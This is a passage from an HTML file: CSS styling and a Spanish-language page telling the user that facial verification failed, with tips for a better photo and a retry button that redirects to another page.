            font-weight: 700;
            margin-bottom: 10px;
        }

        .subtext {
            color: #666;
            margin-bottom: 30px;
            font-weight: 600;
            font-size: 16px;
        }

        .tips-container {
            background-color: #fff5f5; /* Fondo rojo muy suave */
            border-radius: 12px;
            padding: 20px 25px;
            text-align: left;
            margin-bottom: 30px;
            border: 1px solid #ffe0e0;
        }

        .tips-list {
            margin: 0;
            padding-left: 20px;
            color: #555;
        }

        .tips-list li {
            margin-bottom: 12px;
            line-height: 1.5;
            font-size: 14px;
        }

        /* Estilo del botón (Coincidiendo con el estilo de index.html) */
        .btn-retry {
            background-color:#E1111C; /* Color rojo principal */
            color: white;
            border: none;
            padding: 15px 30px; /* Tamaño grande */
            border-radius: 30px; /* Bordes muy redondeados */
            font-size: 18px;
            font-weight: 600;
            cursor: pointer;
            transition: background-color 0.2s;
            width: 100%; /* Ancho completo */
            display: block;
        }

        .btn-retry:hover {
            background-color: #c90f19; /* Rojo más oscuro al pasar el mouse */
        }
    </style>
</head>
<body>
    <div class="card">
        <div class="icon-error">×</div>
        
        <h1>Verificación fallida</h1>
        <p class="subtext">Por favor, intente de nuevo.</p>

        <div class="tips-container">
            <ul class="tips-list">
                <li><strong>Limpia la cámara</strong> de tu celular antes de intentar.</li>
                <li>Recuerda <strong>no utilizar</strong> gorra, sombreros, gafas, tapabocas ni accesorios que oculten tu rostro.</li>
                <li>Busca un <strong>lugar iluminado</strong> e intenta capturar la mejor toma posible.</li>
            </ul>
        </div>

        <button class="btn-retry" onclick="window.location.href='comprobando2.html'">Intentar de Nuevo</button>
    </div>
</body>
</html>
</file>
